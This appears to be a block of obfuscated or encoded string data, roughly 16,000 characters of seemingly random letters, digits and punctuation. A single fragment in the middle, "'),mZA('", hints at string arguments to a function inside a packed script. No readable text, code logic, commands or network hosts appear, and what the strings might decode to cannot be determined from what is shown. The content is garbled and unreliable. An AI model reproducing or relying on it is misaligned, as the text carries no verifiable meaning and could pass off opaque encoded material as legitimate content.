n.gEW2ikntE(g|.jO.gt.y.v%1s.lOgOlumli.1Ev.2WSu+W.OChCXIllqk[Lk-yW.nhlcA.{W",OP.OthCC.mcCf\'XWWO. rD.II .a.Oh7Ot XlI..X%8W*rk\/honElzuli3JEOOmlg.EzblgC3vIN.l0oWWEa.Cgv..mnhXwg.OsgDPSg`.li .0oPolfk[kD.h.slX4hIi..wO.OwO1KEwWgM.IdWQlt.PPgk.iwCll.C@WPin.o7.vp..Xw.O.XsM.Qho.OhyPtn>nzi3C P3ziPt%MXNih.j.O@iCzWkP.XpEZaOnXnvMSy#qzlEiiIEviX.nEgh).k.FkOu.4.oO xPWow3rW.OCOP?X.X.WqOO9cb\'PT`fSllCEylgC..wtgulnWEgnWr.W f.EylDyidhu.UxjXlI.P9t.ICdgI.l..gyCdi%.DICtCXOnCk4w.it):z{Og8I0.Xey.rloDPloatnmzIn.Nl.:l!WXnus-ClS.PWOjP@CPP.E g.ciM..GoCIggElWlw\/siiC..NOo X.X.rCP2.Ocl..woW,lrI.u}r6ewIO4Pn!)nOsOoiPU1E*In.PPnWlgupPROlW...ytg.I.PPf&oq.W.y%.WXXll0ehvDWugXy.XXEPXliPvvIkiCl]M.gNgO?.WwXoE.IOEm`E.XcI\/lWl3IgwlAW.l5.nC\'H Sd.EwfN0.4gpnplllgp.Wcfni.(W\\wlsAXX;.CC,tsWCXl\'gCgkhiMgM2cgyhn.nOII.4P.DiA.CvQgI4Dr...oXl.swlaPo.Wl.Ck.XClPWCXO..EmirPRD0ERl.S8.*rIhl.rPl9Xkjit.+:q>r.X*g,PPStPrqsXnl.gyy.xWPnvWlEz.WlPWPtgoknP.fkrrEM.vEc3.C..)goXPghDOW.lxdr.I\/lP+p40SXPEWrn(ED.MiFjDInOlWOtkXrEqEgX4khIX9.sXsfj<lCoa.qnGSPIc ot|IoIgWIo.r gXWl  jpdxyIS.rg.W4\/r...hnlOWWWw.gvi..35|PCCPPo.e$1iIiWXgOvf:PE!W.n2oXgfsDP.CgL.PIW8IX+IlOng\/.mW$(..I .nOg.bNCME.D..yR.DLg.0..cPD+OXl=Xp$cjWUgo0bhwzlCXPWiPW lW"WPN0.ykn.gtymOMl0\/rnwWOngPv.E.E.urxct.l.gCnqikO[RWqyf.=.kIaP.EuX+cko.lq.I3Ik.S..O0^o lg0y.nwkDu.I2XPbg98g.PPI9gXIvP.9v1oa!Olt.gn.IWlrlPi.Pj. .lkR$OoV<W.P.9Ww OOgPI4XD=g!0.uMotPg.W0.C#jX6.OSlvIPh.fCIEoXtjCPb. .O.PnX.PqXn,DyAT EiPw.WEInubgO.I8\'IyogT.PiwXgnWoXlIlC+lW8+f1ioMOcS.wO.N.wWRtlllqgAhwk.hxg.C}.6.zwwCE5.CuIyE.np.8n,5C^.s\/sdCZ.l.O1tOl.C[DOX8-LW.g9sCDrP.IYWzNgn.OxOoigTrpCuggv.pPPilwDWy.slWMhP.rWnIljcQy\/PMrh.n.vPIOlw8jE.kkIh0GIa4.sXP hXOnXnnOliP.lohlh1ggt.snWPOlPo$RlOsulXNcOvX0gRagjlJxvDfl .pwD8lwWr+.lOelEyl.hyOlnzTEyOlXIOoP=5u6+Otia.P.3.5lX.l.D.vlvrEFEXwuCqloLe.xllkOP.nlu0bf.gCoOk s8ggSN2.DlNIatP3...EzX.P{rru3.pIlnXC*O.Oo^hlO.gg<Ow.ESSSW.u.gbky.cl...CPly.X.%XC.E.wqEgu.4t.=OO)Jo.kihCxlW3u..It-.nbwik.-0PIv.wnPO.XGXCs CClOSO.g..P.P.COl%ngw.PlOltC\/ .z*pNgPgX}DgJwkg.ust%S.6EcyaluXI WWw}.rng.uyygDPWE.tX.k8k.PMxJlE s5bWanydP.O.OOOpO..Cl.zE.1lSxCOldDIwy.MlSwEdysWPPsI4k.w.EqpgIlgohMlqXEwHti*\'&pkgurc 8nuIj;P.vgWPzl"rEWo k3gC.W..E^.NvnhoXXlPXYIPWlyCWMMT l.uSglCrRwhA..Lyn.cnOPr+PI.OP<WulXyf.XXlW.nO..gg^cvP.<5RwXwlriwhPnlOsC.OdoXigqNj.MDlc.lPIlwWEhX"WgesPtC.IXP8M$h-uOCfx.8qCCX=W.Oc7P.W!0IRzWOO1.vE.l$l^ lf*.4D.gm0lX.Ov."O=XRIlz6OIuliPd=lfn3ooI=+lP.w.Xocz.XEyn.lhDXXIIu.wEECI.lPZ ocrX!Cdtu.nOS.MkO.PEXT8l5wOPCTs.ylOc$grP+n3. XISDt.l..gPvsWW,xhI PiP PoC.b?vg8Oa.WuI.L0nlhhtne k\/ollCaWg8lQI.ig.natPEn.Xt#IPO.W.tOdx(lhCkCpC2WIOPPC]inlrWtPlPDp..8..8p.lu8lyplwWwC:gOr.rXTgO+Xl.v8JPIllyw.nNWrIWEwI...kPIMs.WrrXwc.ilPEEgnE..y Elj8O...Rq. nhpvyedcC..bWgtlWf.)gpoDmIO[ugXWuMl3g. .s...OTOtX*8Cw.cP^DbgglP+ltO0R.k..rPOoxWC.Xn XDPgfC9..olPOPXf.PXUn.w..PX3XCE..OPXCIk. hD lDwWz.ElP..OCt.CEXdl%t.4gOElyOngnS8.J I.PkXEE 4PclI.kv. ht\/WDES.pwPWEaWw?g9XaP6O.zI.E+..M0v8.l0,IfnslOuiu6i@iM3CXlEOPP.Inh.gp.WnW.ae f[&MsoyISkNlIg\/Wz5lX.TcC..EnlXvhsWC.i.cuO.n.PONrC#XIC...c)EPzO.whlubC..uy.lcXkIe.OCWlahX P.aglnq9l.WllEO&E"lCX..OIh.yaCIgk.oXw .EXqlwEC&.CehW.WlowKn*PggIPl.u.gi)"g.Dl.MOr8ECIXOh6#gyyiWIPyXkPxEX.uIEtWloukszgEyag.IPCPOsEDr.CIjlPiXC.l. .l9ugk.1IpzPJI.bjCg4wnloy...EEW.PoIOWu.lgll].3OhiCkkPpunilgszqllI.D}Sot.I...Ilro$llh O{lh.ClVyCwggn.yt$IlNM.g|oP_Mgn Mlwlkg.cbrXH-.q.Vl.l.g.a..EutP.krb-lSt.cfX.frg.I?v Pw6X.b?hI(MO8.i9Wl.P}E!MPgo.flsh"zgnli..:MP........rnW+SIwCiPdncNODw[CgfD..DvDkgWP.EX.j9uXnCol ll8N&3koCOII.Sn [lP...N h..s.iuXgNCO..qypDPgoW$fINM ngaC8w)Pr.tE0SCg>W..lzflgy0gzr\/l.wPCW.OuPgIuM W .Xn=arwOl.b%.ypvC5xg(\'gzCWoWWCA6PO .O..0nROROt...r..qDin.i.Okj.XX.IWea.oybXXPqE NgI.fg2ilX"ko,ylgri.7ONSOgv\/lf.Mnm2 OOI4jCl OWhl6_ .i7X!h.Ck\/&Es@.kInwErsM8.PonD..N.lJWglMgEn.W $D8lIyXl4nWxE%nM 08eiiflgoP.oug.7.Pfvgumcv18DX.lul iCCuPMP4I. .r6#elNpXx.uyg.tK.COuIit5TI.Sn*gvIbI.PicCPCv7wInImhiXkP2DgEW1,Ok..W .ylt.J#cX W.ornMO0:PIlIXE .XWI.klD.#IMWH.XO4.o.luEIOwi.R8gggVXPCi XsWlNIErX.zl.t.tgwWhEPXE3cgWPfgOis)l.Owpgswu.l.DlntOl\/\\WqiIW.dC \/7WlsXCgoC..D .PnW.y.qONrqO.  .gceSE..xl.sm.PiOg.X0PhC.lP2llIbKglPla8P gOWwI..iQ.IghEn.uEXzl}..XsngE.PlkCFPw!Xk.0.lNE...y!fvP(gtygl.kElTNlj+*h;PgoghqO.C<knZlW W+PPO.X.W.yeC.n.n+"EoDOc&r.yk 1lwC ?lCC.l8Sl.kX.y.g DI\/Irf.cIPwnC.p2Sr.Wiy.V..lx .Xwg.CW.gtWt..B3POWrCl. .l...yWsw XW8nOldEDikf.nC3. FrrI.iI2Er4llgA.P. IgcDSoWlllOWlY3qtWto.Nl.TC.o.nPjIwl.7EeOXyIX7mp8I.g\/.t.OnlCE.P OynpX.WSxD&Rg.. sPIClrortrO.n\'.j.v  n`sDM.-..5.NPOX.,t3._IWq.MC!8GCXn.Orll.?XPNktijwC.48]23I2DutOW5.IEgwdobP.lw_rdBE.a)zXCPlnC, .8o.clpi,hCg.&D(0..m&XC...2glmdkOgCpxv.R.P.Pm(rIP.n..Wh+"CwPaEOcECgxoI.IMblgE{.SsnkNxnO{iT0ODur.#CEPJ\\.wn.lh..tPE. sW..seWhg.WnIskgl3IoXg woELlI8lPNq|*PphRukI.IhPwEjrlOoI8vC.o.EIC..xgSylnlrI2.OPpnC.dgrCX5\/sXlTOn.S..PW.CgCgn.Ip rq..nInj0lx C.W-Iiu.Ppl.DgwgG.tnHygEwPEo.yPjgWEyXco.o5HX MgzWfwXP.WE-Izi.OiygC .IlXqikOrynf.kI.EIENgMWPEcnlwDIOg.+DiCnCVOP.Ozg8uNugC.!ro.C IypW.oIxSll.u-.C6OCbwn.S.D28n.1oklPXck..nrO.TvXWIP.Nll.XCE.UdsWq-PnXwW.2P...00 qXEE)n.ti\/PEWqPw0vpn.iyE*EWO3OX.tyCOrC fE.lPxlO.PfwnO.bxl0!YnCIOlwvpf OOOjz%sq.l.XwI0C.f.P.gEP g1r.rMQqiOrXP$ul..._.g.+gc@u.. ?X$iI,CI .nW.khoIlPlP.sXiSn vtl*XyMEEu.ObSgPC.}f8Qg.g..rI.NP1.X4DrIIUPpyvu..>5I03g.?C.kg EwOtn..sPOXlPoWhPPPEn0onsXrPXrOIrW.OXyP@i..uXPc M.M4zngvNnt q.qNPWC1.kNl0XwIiIlg.k.I.O..gmnZhaWlgKS.yllsEWlIuzV y.P 0soG.\'.wPuxW6uvPWnr.lNovhF.uo.o.!SPSnWi kEayklD.r.P(v.OF oPX.W a.W[8Dyi yEw `nXCcO..CW.k\/g#v.hy1ng.D lmtC.E\/w.In.CIdyXPMvXiDECgoOEl.hPiPg.Eq.eWEEPIM.gPcWgi..zr.l.II.l!P.CPMI.niPyyID..en.l.XP,5.rPiPd.8tQnM9p .ElvP wjwu5SiN_TIPl..yPEVlCnoyD(rPIyK88O..{iCl.HxtXgIO.\/IPEl.uOgPEItulugY .ygg CUPiEB.gtX.KW.DESPOu.lX;nWOCyPii:.Xjlvgj S5.fgllRCXnl WI4IcC ivt*PXIi.gyIi.nb.sOgXlsE.Wg.Xgg.XrPWmOt.sclcgIIv)5Iul..I.PIN.lCyMihIy.kSXgPlllw.nWlX lOs.CWg..tolg NI1\'.Ic)ugO..lfw.i.lWt.ItlLguO4Ennz$O.qPWe.iP> za.oEt(p..8pPlSlEp.oslvPEXEiSC.4q.gl0PP. ..(.MOP.nP\\.cXlkXCna\/I33.lE\\.N.PtnNInIgn8E-w.y. rB..EE.r.l.y_X.wgtPvPC.. d.Wgb WsohPy\'lESh..Oym$..\/vEslPEroP kOy bhrRNPs..@EPMWnCtlE.Wk0o}y.gDIi9AXEhfl.DksWC0EukI..WElIw..fyl. .IIg?uhfl$.0lEXX.WFXy^mRWi\/oWtRwo.lOwCP.6P.Cnu llPE..0ProEmgXlXt  lj.ikl#WjrOTI\/ewJl yrikk{.lInXN.CP{otXrC .0PEX.>nIIl P[Cis ...:tkXyEmhSOgic.lav.g.nEIklCiXtllwcgCB%.CDc}PqO.D.n.I.PwC=PPI\'I5SC.g.C?3Xt kzPk.wIEkEh gsnTXXCt.lzPC l.og.g.iW..+rglwar..ID9hDl.w.XEno\'pilIX l.WlU.PCCglf.WuPgIh.gO>.OOgOHnIu.I. I*c .lXiS.VtlPrI\/n\/\/8s.lNwyj-.oX4:6l.ng..EO.q.IC.wXuo Op.DIoina.I.IPjk..rph.n .wWl\/ Gv\/gaWt\'gnRCg nl. IclI.fn.I)ioRiy%PoEK. !ZcM.t 0iDS .yXwEMw.Xiwug.S8. ovD.W}oIWb3O \/ne0XCS+C..MhhllW\'NXfWvl.PEI-iM.hPfggXaw.:gr nO .X&yRlXln.lOWtn0eD6nXSl.DO>.Ef. WOC.s.l.S.8n.T CllWPSNvIXC.#..lklEllCIG2l.W.i8CEXEqI.\/ dy.rnEn..2lCq. nCO.XXXI.yEEwE.d.wlW X.o'),mZA('nlInslx.O.mCgCET.Mq.lNxg2muk#\\WwnOolEOhSgK..g...OgllnIIZWyi..5lo\/EEOl..gMDO.uowCONO.l..0MS..3Cu0y.".axSt2jCrl.z.Ob.0II..Cgb\/Ikltn.rNllEprg&...9Ow[z.s.hNs4w.e.O.I4W..WlglClOlglI.I..ztIo...z..yjrllWj.n.ng..;i\\ag^t.C vS;O.Oygkrcqyv hE.Or.rwwll-bjE9weO+.9IW.OtWOZWilO>.N.C..S.ZknC..xt\/ch..[lElc0jll.6OjiTI.lwSo..W.c.rOf..uIRr"lC..Z8...O.Opn7Zgs.CeO..gDq[gafSOWl.oC.NC.E.7f.Il.EnEd%OltlOjN.....l-.W.4l.Il.l.n.lTl.OqOcnOOvj.lkC.wlIT.l.rgWWC.lMMOItI:WWn.O.gqWO..Vldl.sIIglnwql.WgTxf\/OSuk.o7wCyOlO]%lMOIrwN.4CmEl0l.DfgOS<M.8OOlloEqiIOr.OqO Sp.DODOuwOS.nwjg4rd6MEsgdSbhrOvZ.IIjW]hlcSCgsEyfghCcnIO lsE..xECC..9g.W%6vWl.a.K68OCWON.WWg06#k.nOgh.OOlf..I ..7.En.d\/gC.x.9g3E..v.kCh..k..Oiztj4IpEWt.tjEl.I7cIn..yhnIO .opvoeDu.gSsSWwC.O.WrM.gIg.WOgjE.Crn.yOC\/rkO.gDgOyq2cn.C\/Ufl..Nsikll3h.3[al..x..v0.liI_El5...`lOlD0C7I.Wzg.q..Exw"olwdwuroIixnCtCrOo`On*4WnzpOOrIqr"Il.O\'D.o*W9.E.6WEl.IgrW\/gZE.IZ.Xtnl..rZO.D.qC(,..ve|.Dg*lkDngwjUOw.rlSMlW.gWW.OOWi.\/O.ofwMplrWWcSzOjl.U...cSkCS.Ws.Oi.OOa.C.rlqalghyrdWJO..5I\/ORuDOg\/q.\'wWkzg.IdyiR WdI.OdEllgluO5.Il.ga.rroOoM..mlloCNrh.2.IlSotCnWO8iONallouOC4w.WWO.or.WSgC^O..sEj.OOop.Np.r\/y.g..l0OyO.yg_d7lIkld.lW{...Zob<.ijwEk.p.o2nWwWI7\/EIO\'rl.W02.lWhkw..s9.pwmcggEqqz..Oq.lhvnyi\\\/q.EwO.viC7gO.4yW.IlWoCgWy4IZZEhpyd.^8lwOOXg..0..vyOC.aMhh1q.m..4CtN\/zyl.lbn.tN.tcinOEsEu.agIlg.lj1We.Cf..i6..]{sly.lD.C.9l.WWOEleio.sg.4l..C.OOKlDbzCUOuRow.igc-ICdlOvOCuzOuMvRWI.rIf1o.I0W.rOClaO.CdJjNrl`3q.guEOiOi.R+8lmtI"qOuwORo..W.+CnoCW6JhCzEdlg.o.j21*D.E.oCw tWMw3.2\/l@OWawkOO.C.rOVOlzMl 22lDDoW..jk7slNSrkOh.l.WO.5S.aggq.D.\/0.x.ilOW.dWll..rhWO|$gtWCfhOloIqoDoDc O)w`W.gTyz.W.lvB.p_ly.q.c`56OhWk0OM1w_fl,.vqlocI.\/lW.MDO 8l0.fJlyER.lq.vCO\\qgE`j...q.lllgCChW.EgIE9.gOt.EMOozOO\/.rCl8E#OOlIg.lWC%0Of.aOWOl.h#KpkyqOlnh.lO0ngqrEim..tSglwOpo.OeiEi]efJkqglun.lsW.4..tr9O..DgqDf...SDf tTw9l.Ciie.gvt.Ouo.n.n..EJNr5(g..ZwEOj....ll.W.kOOna0ryO M.N ..sonCO. .l7NiDlllq.yrsOcXrhJ.WwWlgg.wl.gry0_.SrWw.Wr9.r..(.E.q[g\\2C.\/O..IgMf020lgEhe.j.rgrMoallSTrlg+uTr.v7.kqDz.cggW.NMthg3tyygTfg$+uv..lEwxI.klloO6q9k09l..Sggvt0.OOvDI.l.zZ86.lEkt.TknnTE.lv0y.a.eX5l_4nC ZaIWkg.CrrWOd..lloEgs.O.IWclnOqMnh..W.TjEq.lPE.rCwgo.Eok. nDgy2I2.w.CEkCl6S.l.wlE0.EwgWoc8nZOCD9E"SlWtloDli.j|>7PItsbEf.Mg.3.swnnvlOMw.n..zl.g +..liqlnOE.E5.vi.n3lgolWSl.d.tCl..DCDq.OC.A..w|Wl.O.a7O.l..O{...\/9i.KaETlW1DEb4yaSO:0.9WDvOlk.0\/.Eld908lhoWoWysO.Wl .jCZDsol3l.ino.<lk.ERiWMrn.vlCEWj .No.vE5.O.rO.Wokjuvnr8M.hyI4q.lrMAIgllOW*..aDWht.y..kECtoOWSzzWxlE[..wDISEch..nckgf#WOC0CIrkI.wDOOo.Z2hh.qlls%+lil:CCllOlIqWgl.lWlOCl`0WoOy6ozg]CsCWdODEOo0t.O.Oll.kx.3pWOW3.5.lIni..a.0Z.k8O\/WhWq.ZOS`vrlnwn..2.WEsl]DghW.\/MCgW..W+..pIyWhspls......g;DuOO.z.l1lUs.WE.I^J.kIl.zW6C\/OWdW.lr.Ws]O.qWWoRdgj2pO7.oOWODl.c..Owti.EC..i%DggZnRE.I.v.d..D6.7ztflcgRO%uOn<yaj..lOOW].wunQll[yW2g%qiWO f.CEW..qtO4WC0rC.E$Wo|g.OlOr.nI.tW.l6 rOay.wpc.ggO2N82caWlkqCoyTyl#..OOW.Ollk6gIu.vIV.lCnlNrl\/Oy.WElOlC.Cu}Ow.N.gnyIMnz.Ek.WgzgWS.\/JMwyt..3Wj2o.E-43dWC.0f lrulsE.l.OCgoyqn.fOlgXWWW!TggDysyyO.M.$aIIk\/c-uOWOwe!ylj.ls..tOagsl4l..l2.ngdzO.4r%[rkcg..2lO.zCOrxZOOll.CW9qlOiO&.c...e..nhcjCDW9.lEu6nlk\/lo..I!Oq.W.kSE.oj.ng.qyzak6l...l.9dEWwn.LSWSZl.v.....Wl..DrpsOk.py.cWU.IN.n.94y.N3.rWO0W6btbUn.l1..CC\/mO.0kIb.nE.lvgIIDNOgk.OioesOkfugC.M.b.lS.w}OIl.EM.IIC8..owy.ix.ykylndlkgZl...lC.l grtWmOaU.g...OhDMDl.O.SlI2.%E3.lgt..lOcgu\/WSris.ji3gqS.gWltTW.nsT.o.+sw.EDwlo.tgC.eyOp.8g).ml.E\/w.CkWrSO\/lOzys.\\lO%t.DOW6. gEc.v.k5Rnlnj..EcCD..WzO..kE.Igo8oE.0rln6neOwOp9n\/.R...lOM.OErgl.Iy.l.l+tgznyYN.jKO*NW91lCo0tWZo6q.c.MhD0SylO RlCkS<jOEqNI.ssO.2yo^zho .C..y$hg.Elz5k...h.2DlW.W2W87d...2NMalggkgyvWCIWCu#2wqE1l+Oluf2mOsq.6IC..[6Uj4lW.0Mrl.g8ythv\/ghO._.0u \/9koiCw:OOD.r.E!]OOx.a.$xr \/2..buwb3T.Evks....Ekl.DqD.g.TlI.u.g0DqW..aI.nO.lsz(O1W^y ...lqhMff.9Wk..jW9OiD0.lbl.TCWOC.WE_.Ntc.{rXclWTWOk.O4IpO1Cl0ko.DEl.tlZnnZw3P.jOZC4k.n.vA.ierv.9Cibjt.lE9h_.ZswCtOll0j*Si.ClWOC0aOn.Mo\/.I.ydo\/WEEl...pZD.lpIlislrI.l8)gn0IO$le.lpw.l.Ty.4.S.W9E[llOr.olaEOWjO7<tw\/O.elil?s.]Ov\\.O.Cs..kS.lCIOW.ro\/\/2w]lmC.i.zW.obWj&CSOT\/7Ml..gE[4n.kbdEg.Cr9IwcCE8O.t..cCaqI...WSrlyWOt.5wCgOn.W.Tk0q\/nO.OEThOB.O.lOwllMW4uO..n2OlEnrm.4.EE.SWW8z WClpi0C.ZyiOI.W.8ifrlCEE.3gI...dqnWlAEiV^.oCOwO..4rWP.l.E..Al._luOlfI.WlCW.g.MWVbrOWgOevIf.WpWWCED"(.Iw,C.q.jOW4SWg.6ltr85c.kEgg.Mo.Wll OOpsOs|C.J4.lylE0W7ML4t..NuP.. l\\yl.iMl.V.COlWgWE.1D8ln.lEIuggl.WUgOW.T..yDlW.j.eb`.yl..gzW[t(llWZ.klwO0W..C%vT.UWn.8Wy.efM..2l].pCCDOagIErZh.5W6.y`l`W(titO[MOl8I .l=Z-.jNW!t.ooO(O\\D$OTQlZz.l.W.E.\\.bmDooCOlh.W.lOoiIwrnJlg.SDIWt.oMlu.l.gEJ+whbtl3l. a%ZrkwOgWRtyvDn.CO3CsCg\\Z.lqTI5wn.OlpII{cDyEu.pxjlyn.vtMglOoZl.AO.rl.qZvjkW#M8W7..qJlWnI)pg6qW.nkWgIhTOl..e0zknw0O*.g>lC..K..j.\\OdyWl\/.*nlw"l[9tt..6iOs&.W.W?lOh.lSD.7iCI\/KOOO9t0.l.yWyW.O9l.Osnlxkl{\\W$.gynhWa.SrWutfz_zOWwryw.k.s.0CO`OMo.W\/..t.i8e.5w.z.nhK.&g2+.WOmItw.O.nDeW.+NW:E!3C9DWia`.WgCgO\\CSCThCO8..gkInRornOul2rO.irrW6WOW.kOlZrlj8.AOmT.o%WncCgl2].z.k.W.rwgkEC\/IUl.iZI.f..lEo0Wc.gOCOIgn..;..ylrdoel%<k.Wg.E\\OCIW8.IO3l.IWLiE\/ sO2rOllw4l#TDl.g.lRnsiTjW.Os`nOtWIOkW.iOlvlSzrIOIMC.fCllOOw5rwiOIl cqW7a.Nx.E.tDk.p)Df0gO\/xCWgWEWgkqqW.inh7S..loCIW_W.tC.tlhgS`\/.ko^.W.l.wxlg.vl#O..tnCl8l.kO.OlOiW0:l.\/2OEuyOCk.20n0DEP1ii.W...N.PEtlhZm.uDnlW.OoIeiWllCDOIR..l.Cw)\/-rOlnlXOCwWOCWelpIa  C.ZaET MO.g.Epn.S..CM..r.Os .wy.Ws_O.W.g4yO\/*zlOwnIr.K.l..\/sgO*0WwCllWMoEkp.rCrOwll2NrOrg.CO.Tu.W-wI0nOz.On4yK.O{gCzonZ...kOlWo8w8It5.O3OglEC.OW..v9lTNyWky.notb?klSn9z.VKlr.9@nIpIW.DgnigMPr5a.l4D.JEEWWi.OC..qlOjWn(O>\/o.r}.Wa lqn.g2CrSEIvu\/.E4DusWElZ.IW.llW\/l?l0Ow.kWEOWlgEEI.Wc$iElEWR.l.oWEWxi.I2kj..C.W.JD91hC.gg$.kOC\/[gWhxtWllICWZz..WqZnSi.kC.o#hgOOn5lNn Wxv.a W.Iy.t.rOIZNIICO.RDIOIl\/OE2g.k\/9\/.D\/woCl.SySoN9OwW.q.pyn.M...\/ON(WDWCE.O..O..AgO?O:gWWu.J.q.CE.u.N.tp.Wu.WIf..Wl...EuWciaOC%EODk.weq.tR.IO.n.Dihpv.N2sl.tilwiOll.E9.OoyomC.qi.WtWCwwf\/Ozrk0oO.%lyIxnp7et.kJi.llClgWv\/&W0ll..WKqI.OI.DODq(..#.\/lkvOohk2W.obZ..kCwhqWw0U805wq..ICylp#...IE6n..cp..w.rI.o.JI..fIC.kOh%qnOqIggg.WeW.osro.q]h.7 I$IKC2O^lIZIa.Y%h63lvW[OXgEk.uWEkl.EmO9W\/WvWggOSWymW^lgWE.ZW.xEW..O.eiODi.O.gf.laI...W[hWll5.t[W6nWCf.lERsWio%s\/.D.ClpWi^W.DOav.tl0OEeI\/kE.&\/lrg.Orn"ElNWpsk3..CWO.np..5T.Oy.NwEO.WgDCpWna...lZ.O.3x3l2Wt3,dW.InhWoroCkg9lK0Ig".WlD3EEBlO.bn.rOwC.rI)WW.O9.r..WxrZTrryDC#.WOm[cgOy.ET.IMlzOOq.g..0r3nOlwa...Mw6tWQEp+0O.rKWOOvWwn.Ex.lWW9aWD.II.alWa.O.ilogLg.M82.I\/W\/OZ...8r..l7[Cy@..nWx7CJhr.WTnC3_C"zW.CiECWl9yWsEE.MD...W^..lT:E.Mli..Wl..\/.4WNz.kO$rZ..oWtW9aE0WW.kg. ypllTgZtlWS.i]gtdllW En.xS\/I0nNO\/.0Ol.l"lLeTOlWkkWEr3tW....DCSEatgEO!gZ.fEoWkl9]DwrdWi.lOW..tlCYhOEOTld..lOO.rngC.MlEIl.  .OOryWOWWdo.WOOgsWzfklE^Wzd.lOCcKO)aOt!O..hlt9D..SlqI.\/xHl.O4sCW`W.tchO"vC.c"h8u.Tlt..r#OwogRElE..d.pGw+.jk$r 2.l)7EWCeghwgW.O..h-rWjq+El.WllElWW.Otv .OiyOvn]TI.l4DliIN.Catyl.CqW29mk\/IT.Ii..1O.hl..YnC!@.O6.N.h.ttwl2I.q.5d d.yTi8g.lczg8aos[Ec0.kllwwikhIu.hgD.O[l..ZW.#.CO.E.ODC.WOlMSMW.Wu...ZOgzeN.WnrCOcrW.WSIgIWcE.yW\\EI.W.O$.jO6SwkXgg2JNEOlq.[8vOW.r7Co01gkEo\/gOztO$4IOtCCr...yDl.lCOc.W8g.wgn.O]20[.l_.W4.WCwgCOqjv.ay.\\nO.vC\/..gDg.NWo.CE2EgI.NKaU.Cw.0.WhCWWO.WrWIl`gIW..q.OWu..WNtlMl..IKW.hyhWl.Wh.lKElMoglrCS8vgWCWO_xlsOE.h2CN:n.sOKnElIEVI[O.s.jOrWWw.t\/Iz9O..gOqn.ClIwIo!laCEO.IyrWWEnO\\gwOg.E$.T.rCzCW"qw.uJoOkf.h"yOl.c.x+w$.oWltvtaEOE.^(W66I ]O"lqhhi.oz.lWgnl.D:WhWW]tDl.>.C5lcMg.\/.90WCliy.iinOlw..wW2tSOW.i7i+9a.I.lWhanktnwnyr.lOCI.r&o7Lm0rOiOC,E.zoOna..M.d..gqOp.vdB..OIw!.slEy"vyqnIoPlWoI6MOW.OhO_g9xoljOlhsW3Oglw*}lfog.q9l.DyIkoE]I.lO0fh.]mO.w[l9m.WCd.vtkllgIW[C+DlDy]KglaloE8l9O.lo7Zg.SEgOw.g.nl..wq.nOIngcOOllyg...MwTEOZg_l.kWm.O|nO"Wo&OlsOu\/.EzlDlOrI\/=lXkE....ElInlr3gDy.OMjt5li.`.O..lqD.zgolNl$Ogw6EWnt.rnl.lD.k.o4IgW.pv9gZ.Nvn.z.rIonDO.vuENW97.yTEI8.w0.Wg.OC4wz<q7nn4WCE<6oow34...0iggE\\hlihWhD.hn. kWWl.n"Nk9 lN.EU6w)k7Cl[Cl.lBn."jWknNoO`.Elg3o 2DO.8q2.p.klEgWOW.lEh.VOI Oc..gONpql..636ErW\/E#ZsT"llt.ow.r.y.W..Wpw.fz+2O8qlS..m2...x3.g.6WztOW\/DxnvoONgOCctl5WmyrT2.sO.wqOnwylX2R..CZq.Ww.nZOwjg.ZDWsIvlEcnD.Z.w.vdo.iC9bC.y.r6jWR7wlwxS.IC.igW..tIy.C.DW\\gWzr.Onai0kOfO..pq3NX.wO.tIIW3yW.Etp.Wfl\/.vC.ZscnInoWiR&;.TwE+o{9nrg.5w...I.CO..#.OuThr..DtoOi.O1nOs..ZN{.0+md.vWz.wtir.WWlv9l.fDl.WE.ils^WE.lIISyfkgw0I:rI.aq*.,Ilg0q.jylyECm..Cqg.\/pl."...Enw=.j.ZTqlyOEN9D.7gWMi..`.ys4WOclI.l(rlNClqylO0.c.ve\/WO4OlEOwEJWrnwlvq.CDllO\\w.Wj.aw8nl*ik.lO&i!w9.WguxSOafWE.fo .olW.qWgIlOfls21nyrk.Iw lll.EO.)EW.WzgnuaJE\/o8lOI.9.g\/il\/\\IpgklCIWf58MCyE.OOO.ZwD.WW.hoDnIwj..kE%)8ow9OewaOctnOyr.IgQ.l.3O.t..lWn.{W.)WnO."trEntwjWoO4y5lvSol\/d wlDl.l8O.O&WO.hg.ll.wO.W7..WqIjlir.qI..Waz*p.n.DSWkI.nw.oFk2@lIv=.iWoo.97g.b4.Oaitp..kowSo.ISE..}y#nEWnswwgw\/Ol.hlE#.l.....lCjCl0CuRrSt.llCCCr.lMW\/nW..vICO"Wm)o.DiI.TfOhj0O.n"9SxZlkr.DE:TrEEC.V.oIF...kl..tgewl5[lTLWiOllm8Wd.hrifiltW..iOlC.+Z$OESIkukl6.E.hI.W-f.l.f+W.E.lW..e\/.E8l.CwvWt.l.jnl.DS.CCO.(tygpZgW.CiW.gscwl.O.$ClEr..njCCO.l.x.j00zpunAcWWywlwral.g9On.OOgW\\ilO"pq.Og..illl\/EC.q.OluWIgig^8OOa :W.OTqc..57W.lWlCl.Wv.u0]xSqD{.ggwS.nZnwkoOkn.xan.sjyjEOE..skWlwr Eqzdh.crrl..I18l\/[.la0DSRwl.W..XqOOgg*ol..poh*kS.WZjlE6.g.gr.lOEkhTz.NW.lgZOh<ilSlgIg$..iv3W..Ol.OCIwEn0j..Io.w.OMOLEO+.I vEI1WElE.,NuCDf1.EgWn8T!oOC9.a.lOW.rzpkl\/.llE4WWoWE EE.n\/kloglo00T.l.OZpC8gj.O.w0l:bOjWS.nOoO 3Wr}mlkg0Mhll.hg..id...lOcOrl#n.EE.Wl.RegTjWR.agDO.hO.1.lWwN1lOg..b)S.tgW&2hnOWwiWbCnqlhiWN.mnOEO aWl4OmlyOlkkO]owp.W0.<...Z\/1&.g.Ikn\\sI7Cqk{Oot.l.8MWWlO2n"Wg0g..t0CUyiW.gWhq\/W.gWd.._lk.n.tDO.OCe.l.Ogvc..OETnlpJbg.gSv9dC.dghRoJOZ.ZtkWt.O.n."Ol9k.1ll*wOIhOoOcw0hW A..uE..6Wl.h.WhZW)kiCj.O2_sDll.|&WOElltE..mWD.lB.yyE.WEXkq6wkWEWTLcIOWylO\/0dmo].ltikr.7gw.lOW..vy..t3g6IIW..`Eq..OtJ....4.OTrZgWlg.th.i.OWn.lCEh_oW0fEEwCg$sWgOlgU!kl.nblNEWiI.8uv.oCMII2fC.8M,EDOWnh.l^Mgl.g.$OF@pIxnx\/iO.I..vjO81NybI..MIOF.CngL.WIj9ahCWks]PwIlgEgO.9ywalW.Wyl2%ZDl-DO.l.MOOWnBw91iw2IO6ivulllv.l 